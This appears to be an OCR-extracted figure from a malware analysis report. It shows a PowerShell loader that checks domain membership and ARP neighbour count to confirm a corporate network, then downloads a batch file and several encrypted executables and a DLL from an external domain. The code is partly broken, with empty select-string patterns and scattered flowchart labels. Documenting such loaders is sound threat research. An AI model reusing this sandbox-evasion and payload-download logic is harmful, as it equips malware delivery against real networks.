 $MaxIPToSendRequest = 2
$UserDomain = wmic computersystem get domain
$UserDomain = $UserDomain[2]
$UserDomain = $UserDomain.trim()
$UserPCname = $env:computername
$UserPCname = $UserPCname.trim()
Write-Host 'UserDomain = '$UserDomain
Write-Host 'UserPCname = '$UserPCname
$Condition001 = ($UserDomain -ne $UserPCname)
$Condition002 = ($UserDomain -ne "WORKGROUP")
$ArpInfo = arp -a
$arr1 =$ArpInfo | select-string
$arr1_count= $arr1.length
#Write-Output $arr1
$arr2 =$ArpInfo | select-string
$arr2_count= $arr2.length
#Write-Output $arr2
$arr3 =$ArpInfo | select-string
$arr3_count= $arr3.length
#Write-Output $arr3
$IP_count = $arr1_count + $arr2_count + $arr3_count
Write-Host 'IP_count =' $IP_count
$Condition003 = ($IP_count -ge $MaxIPToSendRequest)
$Condition_All = $Condition001 -and $Condition002 -and $Condition003
All
conditions
are satisfied
NO
Invoke-WebRequest $URL1 -outfile d2ef5.exe.gpg
Invoke-WebRequest $URL -outfile p9d2s.exe.gpg
YES
Invoke-WebRequest https://cloudupdatesss.com/g5i0nq/index/b1eeec75ef1488e2484b14c8fd46ddce/?servername=msi -OutFile shutdowni.bat
Invoke-WebRequest $URL1 -outfile d2ef5.exe.gpg
Invoke-WebRequest $URL -outfile p9d2s.exe.gpg
Invoke-WebRequest $URL3 -outfile d655.dll.gpg
Invoke-WebRequest $URL4 -outfile f827.exe.gpg